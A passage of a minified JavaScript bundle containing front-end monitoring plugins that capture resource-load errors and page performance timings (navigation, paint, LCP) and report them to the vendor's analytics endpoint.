Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e,n){"use strict";(function(t){function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,"a",(function(){return a}));var o=4096,i=/^\s*at .*? ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::\d+)?(?::\d+)?\)?\s*$/i,u=/^\s*.*?(?:\(.*?\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::\d+)?(?::\d+)?\s*$/i,c=/^\s*at (?:(?:\[object object\])?.+ )?\(?((?:file|ms-appx|https?|blob):.*?):\d+(?::\d+)?\)?\s*$/i;function a(t){for(var e=(t&&t.stack||"").split("\n"),n=["","",""],r={},a=0;a<e.length;a++){var f=i,l=(e[a]||"").match(f);if(null===l&&(f=u,l=(e[a]||"").match(f)),null===l&&(f=c,l=(e[a]||"").match(f)),null!==l){var s=l[1],d=r[s];void 0===d&&(r[s]="#"+a+"#",d=r[s]),e[a]=e[a].replace(s,d)}}if(e.length>0){e.shift();var p="";for(a=0;p.length+(e[a]||"").length<o&&a<e.length;)p+=e[a]+"\n",a++;n[1]=p;for(var m="";m.length+(e[a]||"").length<o&&a<e.length;)m+=e[a]+"\n",a++;n[2]=m}var y="";for(s in r)r.hasOwnProperty(s)&&(y+=s+"@"+r[s]+";");return y=y.replace(/;$/,""),n[0]=y,n}void 0===t||r(t)}).call(this,n(1))},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(t){r=u}}();var a,f=[],l=!1,s=-1;function d(){l&&a&&(l=!1,a.length?f=a.concat(f):s=-1,f.length&&p())}function p(){if(!l){var t=c(d);l=!0;for(var e=f.length;e;){for(a=f,f=[];++s<e;)a&&a[s].run();s=-1,e=f.length}a=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function m(t,e){this.fun=t,this.array=e}function y(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];f.push(new m(t,e)),1!==f.length||l||c(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){"use strict";n.r(e),n.d(e,"shadowMerge",(function(){return p})),n.d(e,"getRandomNum",(function(){return m})),n.d(e,"uuid",(function(){return y})),n.d(e,"ignoreFirstSpecialChara",(function(){return g})),n.d(e,"checkWin",(function(){return v})),n.d(e,"getUrl",(function(){return h})),n.d(e,"getOriginUrl",(function(){return b})),n.d(e,"getUrlHash",(function(){return w})),n.d(e,"getUrlQuery",(function(){return x})),n.d(e,"getSpmAB",(function(){return S})),n.d(e,"toQueryParams",(function(){return j})),n.d(e,"queryToObj",(function(){return O})),n.d(e,"on",(function(){return T})),n.d(e,"bindEvent",(function(){return E})),n.d(e,"getSendInfo",(function(){return A})),n.d(e,"getXPath",(function(){return L})),n.d(e,"getWin",(function(){return M})),n.d(e,"getPageMetaConfig",(function(){return k})),n.d(e,"genRandomIp",(function(){return _})),n.d(e,"genTraceId",(function(){return U})),n.d(e,"checkSample",(function(){return R})),n.d(e,"processError",(function(){return C})),n.d(e,"getCommonInfo",(function(){return F}));var r="s-gm.mmstat.com",o="/arms.1.1",i="/arms.1.2",u=("https://s-gm.mmstat.com".concat(o),"https://s-gm.mmstat.com".concat(i),n(0));function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function a(t){var e=t.message.match(/Uncaught (\w+):/);return e&&e[1]?e[1]:t.error_type?t.error_type:t.name?t.name:""}function f(t){var e=t.message,n=void 0===e?"":e,r=t.lineno,o=t.colno,i=t.stack,c=t.error,f=Object(u.a)(c&&c.stack||i)||["","",""];return{msg:n||t.msg||"",lineno:r,colno:o,file:t.filename||t.file||"",stack:c&&c.stack||i,stack1:f[0],stack2:f[1],stack3:f[2],errType:t.errType||a(t)||"",errCode:t.errCode||t.error_code}}function l(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,c=[],a=!0,f=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;a=!1}else for(;!(a=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);a=!0);}catch(t){f=!0,o=t}finally{try{if(!a&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(f)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}var p=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t};function m(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=[],r=0;r<t;r++){var o=Math.floor(Math.random()*e);n[r]=o.toString(e)}return n.join("")}function y(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)}))}var g=function(t){return"string"==typeof t?t.replace(/^\?|#/,""):""},v=function(){return!("object"!==("undefined"==typeof window?"undefined":d(window))||!window.document)},h=function(){return v()?window.location.href.split("?")[0]:""},b=function(){return v()?window.location.href:""},w=function(){return v()?g(window.location.hash):""},x=function(){return v()?g(window.location.search):""},S=function(){if(!v())return{a:"",b:""};var t=window.goldlog,e=(null==t?void 0:t.spm_ab)||(null==t?void 0:t.spmAb)||[];return{a:e[0]||"",b:e[1]||""}},j=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=[];for(var r in t){var o=t[r],i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(e?encodeURIComponent(o):String(o).slice(0,512)));n.push(i)}return n.join("&")},O=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};return t.split(e).forEach((function(t){var e=t.split("="),r=e[0];n[r]=e[1]})),n};function T(t,e,n,r,o){return t.addEventListener?(o=o||!1,t.addEventListener(e,(function i(u){r&&t.removeEventListener(e,i,o),n.call(this,u)}),o)):t.attachEvent&&t.attachEvent("on"+e,(function o(i){r&&t.detachEvent("on"+e,o),n.call(this,i)})),this}function E(t,e,n,r,o){if(t.addEventListener){var i=function i(u){r&&t.removeEventListener(e,i,o),n.call(this,u)};return o=o||!1,t.addEventListener(e,i,o),function(){t.removeEventListener(e,i,o)}}if(t.attachEvent){var u=function o(i){r&&t.detachEvent("on"+e,o),n.call(this,i)};return t.attachEvent("on"+e,u),function(){t.detachEvent("on"+e,u)}}}function A(t,e){var n="perf"===t?i:o;return{APLUS_LOGKEY:n,APLUS_URL:"https://".concat(e&&"string"==typeof e?e:r).concat(n)}}var P,L=function t(e,n){var r=e.id?"#"+e.id:"",o=e.className&&e.className.split?"."+e.className.split(" ").join("."):"",i=e.tagName.toLowerCase();return e.parentNode&&e.parentNode.tagName&&n-1!=0?t(e.parentNode,n-1)+" > "+i.toLowerCase()+r+o:i+r+o},M=function(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.document?window:void 0},k=function(){var t=v();try{if(t){var e=window.document.querySelector('meta[name="page-tag"]');if(e){var n=e.getAttribute("content")||"";return O(n,",")}}return{}}catch(t){return{}}},_=function(){for(var t=[],e=0;e<4;e++){var n=Math.floor(256*Math.random());t[e]=(n>15?"":"0")+n.toString(16)}return t.join("")},U=(P=1e3,function(){var t=_(),e=Date.now(),n=P,r=m(1),o=m(4);return P=P+1>1e4?1e3:P+1,t+e+n+r+o}),R=function(t){return t>Math.random()},C=function(t){var e={};return e="undefined"!=typeof PromiseRejectionEvent&&t instanceof PromiseRejectionEvent?function(t){if(t)try{var e="",n=0,r=0,o="",i="";"string"==typeof t?e=t:"object"===c(t.reason)?e=t.reason.message:"string"==typeof t.message&&(e=t.message);var u=t.reason;if("object"===c(u)){if("number"==typeof u.column?(r=u.column,n=u.line):u.stack&&(a=u.stack.match(/at\s+.+:(\d+):(\d+)/))&&(n=a[1],r=a[2]),u.sourceURL)o=u.sourceURL;else if(u.stack){var a;(a=u.stack.match(/at\s+(.+):\d+:\d+/))&&(o=a[1])}u.stack&&(i=u.stack)}return f({message:e,filename:o,lineno:n,colno:r,stack:i,error_type:t.constructor.name})}catch(t){}}(t)||{}:function(t,e,n,r,o){try{return f("string"==typeof t?{message:t,filename:e,lineno:n,colno:r,error:o}:t)}catch(t){}}(t)||{},e};function I(t){return"[object Array]"==={}.toString.call(t)}var N=function(t,e){if(!t)return"";if(!(null==e?void 0:e.length))return t;var n=l(t.split("?"),2),r=n[0],o=n[1],i="?";return-1===(null==t?void 0:t.indexOf("?"))&&-1!==(null==t?void 0:t.indexOf("http"))?t:(-1===(null==t?void 0:t.indexOf("?"))&&(r="",o=t,i=""),"".concat(r).concat(i).concat(function(t,e){if(!t)return"";e=e||[];var n=[];for(var r in t)t.hasOwnProperty(r)&&n.push(r);var o=[];n=n.sort();for(var i=0;i<n.length;++i){for(var u=t[r=n[i]],c=!1,a=0;a<e.length;++a)if(e[a]===r){c=!0;break}c||(u?o.push(r+"="+String(u).slice(0,512)):o.push(r))}return o.join("&")}(function(t){var e={};if("string"!=typeof t)return e;if(!(t=t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"").replace(/^(\?|#|&)/,"")))return e;for(var n=t.split("&"),r=0;r<n.length;++r){var o=n[r].replace(/\+/g," ").split("="),i=o.shift()||"",u=o.length>0?o.join("="):"";e[i]?I(e[i])?e[i].push(u):e[i]=[e[i],u]:e[i]=u}return e}(o),e)))},F=function(t,e){var n=M(),r={};if(n&&"onload"in n){var o=(n.navigator||{}).connection||{};r.url="function"==typeof e.getUrl?e.getUrl():N(h(),t),r.origin_url=N(b(),t),r.referrer=N(document.referrer,t),r.title=document.title,r.hash=w(),r.query=N(x(),t),r.dpr=n.devicePixelRatio||1,r.sr="object"===("undefined"==typeof screen?"undefined":d(screen))&&screen.width+"x"+screen.height||"",r.net_type=o.effectiveType||o.type||""}return r};e.default={shadowMerge:p,getRandomNum:m,uuid:y,ignoreFirstSpecialChara:g,checkWin:v,getUrl:h,getOriginUrl:b,getUrlHash:w,getUrlQuery:x,getSpmAB:S,toQueryParams:j,queryToObj:O,on:T,bindEvent:E,getSendInfo:A,getXPath:L,getWin:M,getPageMetaConfig:k,genRandomIp:_,genTraceId:U,checkSample:R,processError:C,getCommonInfo:F}}]).default},function(t,e,n){"use strict";n.r(e);var r=n(0);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,c=[],a=!0,f=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;a=!1}else for(;!(a=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);a=!0);}catch(t){f=!0,o=t}finally{try{if(!a&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(f)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var c=function(t,e){var n=e||{},u=n.ignore,c=void 0===u?[]:u,a=n.ignoreQueries,f=void 0!==a&&a,l=r.bindEvent(window,"error",(function(e){if(!(!e.target.tagName||e.message||e.filename||e.lineno||e.colno)){var n=e.target,u=function(t,e){var n,r,o=t.src||t.href,u="";if(o&&!t.getAttribute("src")&&!t.getAttribute("href"))return[o=t.outerHTML,u];if(e&&o)try{var c=i([-1!==(r=(n=o).indexOf("?"))?n.substring(0,r):n,-1!==r?n.substring(r+1):""],2);o=c[0],u=c[1]}catch(t){}if(void 0===o){var a="object"===t.tagName.toLowerCase(),f="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"===t.getAttribute("classid")||"application/x-shockwave-flash"===t.getAttribute("type");a&&f&&(o=t.getAttribute("data")||t.getAttribute("codebase")),void 0===o&&(o=t.outerHTML||t.innerHTML)}return[o,u]}(e.target,f),a=i(u,2),l=a[0],s=a[1];if(!function(t,e,n){return"function"==typeof n?n(t,e):"function"==typeof n.some&&n.some((function(e){return"string"==typeof e?-1!==(null==t?void 0:t.indexOf(e)):"object"===o(e)&&"function"==typeof e.test&&e.test(t)}))}(l,e,c)){var d=n.tagName.toLowerCase();t.log({type:"resource_error",msg:"".concat(l," 资源报错"),sampling:1,p1:d,p2:r.getXPath(n,5),p3:l,p4:s})}}}),!1,!0);return function(){try{l&&"function"==typeof l&&l()}catch(t){console.warn("[ARMS WARN]资源错误插件卸载错误",t)}}};window.TraceResourceErrorPlugin=c;e.default=c}]).default}));!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.TracePerfPlugin=n():e.TracePerfPlugin=n()}(this,(function(){return function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=0)}([function(e,n,t){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},r.apply(this,arguments)}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var i=this&&this.__createBinding||(Object.create?function(e,n,t,r){void 0===r&&(r=t);var o=Object.getOwnPropertyDescriptor(n,t);o&&!("get"in o?!n.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,o)}:function(e,n,t,r){void 0===r&&(r=t),e[r]=n[t]}),u=this&&this.__setModuleDefault||(Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n}),c=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var n={};if(null!=e)for(var t in e)"default"!==t&&Object.prototype.hasOwnProperty.call(e,t)&&i(n,e,t);return u(n,e),n};Object.defineProperty(n,"__esModule",{value:!0});var a=c(t(1)),f=t(2),l=function(e){var n;function t(){n=setTimeout(e)}return"complete"===document.readyState?n=setTimeout(e):window.addEventListener("load",t),function(){n&&clearTimeout(n),window.removeEventListener("load",t)}},s=function(e,n){var t=e.enableLCP,i=e.force,u=void 0!==i&&i,c=this;this.getNavigationTiming=function(){var e,n,t;if((null===window||void 0===window?void 0:window.PerformanceNavigationTiming)&&(null===(e=null===window||void 0===window?void 0:window.performance)||void 0===e?void 0:e.getEntriesByType)){var r=performance.getEntriesByType("navigation");Array.isArray(r)&&(t=r[0])}"object"===o(t)&&t||!(null===(n=null===window||void 0===window?void 0:window.performance)||void 0===n?void 0:n.timing)||(t=window.performance.timing);var i={};return"object"===o(t)&&t&&f.perfKeys.forEach((function(e){i[e]="startTime"===e?"number"==typeof t[e]?t[e]:t.navigationStart:t[e]})),i},this.getPaintTiming=function(){var e;try{if(window.PerformanceNavigationTiming&&(null===(e=null===window||void 0===window?void 0:window.performance)||void 0===e?void 0:e.getEntriesByType)){var n=performance.getEntriesByType("paint")||[],t=n.filter((function(e){return"first-paint"===e.name}))[0],r=t&&t.startTime||0,o=n.filter((function(e){return"first-contentful-paint"===e.name}))[0];return{fp:r,fcp:o&&o.startTime||0}}}catch(e){return c.logError&&c.logError(e,{pid:"arms-debug",c1:c.core.getConfig("pid"),c2:"fcp采集"}),{fp:0,fcp:0}}},this.getConnection=function(){var e,n={},t=null===(e=null===window||void 0===window?void 0:window.navigator)||void 0===e?void 0:e.connection;return"object"===o(t)&&t&&(n={net_type:t.effectiveType||t.type||"",downlink:t.downlink||t.downlinkMax||t.bandwidth||""}),n},this.getCommonTiming=function(){var e,n,t=c.config.ignoredQueries,o=void 0===t?[]:t,i=c.config,u=i.pvId,f=i.uid,l=i.sid,s=a.getCommonInfo(o,c.config),d=a.getSpmAB();return u||(u=null===(e=c.core)||void 0===e?void 0:e.generatePvId()),l||(l=null===(n=c.core)||void 0===n?void 0:n.generateSid()),f||(f=c.core.generateUid()),s.pid=c.config.pid,s.uid=f,s.spm_a=d.a,s.spm_b=d.b,r(s,c.getNavigationTiming(),c.getPaintTiming(),c.getConnection())},this.observeLCP=function(){try{var e;new PerformanceObserver((function(n){var t=n.getEntries(),r=t[t.length-1];e=r.renderTime||r.loadTime,c.lcpTime=e})).observe({type:"largest-contentful-paint",buffered:!0});var n=function n(){var t;if(e&&document.hidden)return c.sendTiming(),void removeEventListener("visibilitychange",n,!0);null===(t=c.core)||void 0===t||t.logCustom({pid:"arms-debug",p1:"perf-plugin-log",c1:c.core.getConfig("pid"),c2:"触发上报但没有获取到lcp"})};return addEventListener("beforeunload",(function e(){c.sendTiming(c.force),removeEventListener("beforeunload",e)})),addEventListener("visibilitychange",n,!0),function(){removeEventListener("visibilitychange",n,!0)}}catch(e){return c.logError&&c.logError(e,{pid:"arms-debug",c1:c.core.getConfig("pid"),c2:"lcp采集"}),l((function(){c.sendTiming(!0)}))}},this.sendTiming=function(e){if(void 0===e&&(e=!1),!0!==c.enableLCP&&!1===c.hasSendPerf&&c.commonTimes)return c.logPerf(c.commonTimes),void(c.hasSendPerf=!0);if("object"===o(c.commonTimes)&&!1===c.hasSendPerf&&("number"==typeof c.lcpTime||e)){var n=r({},c.commonTimes,{lcp:c.lcpTime});c.logPerf(n),c.hasSendPerf=!0,e&&c.lcpTime&&c.core.logCustom({pid:"arms-debug",p1:"perf-plugin-log",c1:c.core.getConfig("pid"),c2:"强制上报",c3:"".concat(c.lcpTime)})}},this.init=function(){c.uninstallHooks=[],c.uninstallHooks.push(l((function(){var e=c.getCommonTiming();c.commonTimes=e,!0!==c.enableLCP&&c.sendTiming()}))),!0===c.enableLCP&&c.uninstallHooks.push(c.observeLCP())},this.hasSendPerf=!1,this.enableLCP=t,this.force=u,this.logPerf=n.logPerf,this.commonTimes=null,this.lcpTime=null,this.logError=n.logError,this.uninstallHooks=[],this.config=n.config,this.core=n},d=function(e,n){if(void 0===n&&(n={}),e&&window&&"function"==typeof e.logPerf)try{var t=new s({enableLCP:n.enableLCP,force:n.force},e);return t.init(),t.uninstallHooks}catch(n){console.warn(n),e.logError&&e.logError(n,{pid:"arms-debug",c1:e.core.getConfig("pid"),c2:"pref-plugin初始化"})}};window.TracePerfPlugin=d,n.default=d},function(e,n,t){e.exports=function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e,n,t){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}t.d(n,"a",(function(){return a}));var o=4096,i=/^\s*at .*? ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::\d+)?(?::\d+)?\)?\s*$/i,u=/^\s*.*?(?:\(.*?\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::\d+)?(?::\d+)?\s*$/i,c=/^\s*at (?:(?:\[object object\])?.+ )?\(?((?:file|ms-appx|https?|blob):.*?):\d+(?::\d+)?\)?\s*$/i;function a(e){for(var n=(e&&e.stack||"").split("\n"),t=["","",""],r={},a=0;a<n.length;a++){var f=i,l=(n[a]||"").match(f);if(null===l&&(f=u,l=(n[a]||"").match(f)),null===l&&(f=c,l=(n[a]||"").match(f)),null!==l){var s=l[1],d=r[s];void 0===d&&(r[s]="#"+a+"#",d=r[s]),n[a]=n[a].replace(s,d)}}if(n.length>0){n.shift();var p="";for(a=0;p.length+(n[a]||"").length<o&&a<n.length;)p+=n[a]+"\n",a++;t[1]=p;for(var m="";m.length+(n[a]||"").length<o&&a<n.length;)m+=n[a]+"\n",a++;t[2]=m}var g="";for(s in r)r.hasOwnProperty(s)&&(g+=s+"@"+r[s]+";");return g=g.replace(/;$/,""),t[0]=g,t}void 0===e||r(e)}).call(this,t(1))},function(e,n){var t,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function c(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(e){r=u}}();var a,f=[],l=!1,s=-1;function d(){l&&a&&(l=!1,a.length?f=a.concat(f):s=-1,f.length&&p())}function p(){if(!l){var e=c(d);l=!0;for(var n=f.length;n;){for(a=f,f=[];++s<n;)a&&a[s].run();s=-1,n=f.length}a=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(n){try{return r.call(null,e)}catch(n){return r.call(this,e)}}}(e)}}function m(e,n){this.fun=e,this.array=n}function g(){}o.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];f.push(new m(e,n)),1!==f.length||l||c(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,n,t){"use strict";t.r(n),t.d(n,"shadowMerge",(function(){return p})),t.d(n,"getRandomNum",(function(){return m})),t.d(n,"uuid",(function(){return g})),t.d(n,"ignoreFirstSpecialChara",(function(){return v})),t.d(n,"checkWin",(function(){return y})),t.d(n,"getUrl",(function(){return h})),t.d(n,"getOriginUrl",(function(){return b})),t.d(n,"getUrlHash",(function(){return w})),t.d(n,"getUrlQuery",(function(){return S})),t.d(n,"getSpmAB",(function(){return T})),t.d(n,"toQueryParams",(function(){return E})),t.d(n,"queryToObj",(function(){return P})),t.d(n,"on",(function(){return x})),t.d(n,"bindEvent",(function(){return j})),t.d(n,"getSendInfo",(function(){return O})),t.d(n,"getXPath",(function(){return C})),t.d(n,"getWin",(function(){return _})),t.d(n,"getPageMetaConfig",(function(){return k})),t.d(n,"genRandomIp",(function(){return M})),t.d(n,"genTraceId",(function(){return U})),t.d(n,"checkSample",(function(){return A})),t.d(n,"processError",(function(){return I})),t.d(n,"getCommonInfo",(function(){return B}));var r="s-gm.mmstat.com",o="/arms.1.1",i="/arms.1.2",u=("https://s-gm.mmstat.com".concat(o),"https://s-gm.mmstat.com".concat(i),t(0));function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function a(e){var n=e.message.match(/Uncaught (\w+):/);return n&&n[1]?n[1]:e.error_type?e.error_type:e.name?e.name:""}function f(e){var n=e.message,t=void 0===n?"":n,r=e.lineno,o=e.colno,i=e.stack,c=e.error,f=Object(u.a)(c&&c.stack||i)||["","",""];return{msg:t||e.msg||"",lineno:r,colno:o,file:e.filename||e.file||"",stack:c&&c.stack||i,stack1:f[0],stack2:f[1],stack3:f[2],errType:e.errType||a(e)||"",errCode:e.errCode||e.error_code}}function l(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,f=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==n);a=!0);}catch(e){f=!0,o=e}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(f)throw o}}return c}}(e,n)||function(e,n){if(e){if("string"==typeof e)return s(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?s(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}var p=function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t]);return e};function m(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,t=[],r=0;r<e;r++){var o=Math.floor(Math.random()*n);t[r]=o.toString(n)}return t.join("")}function 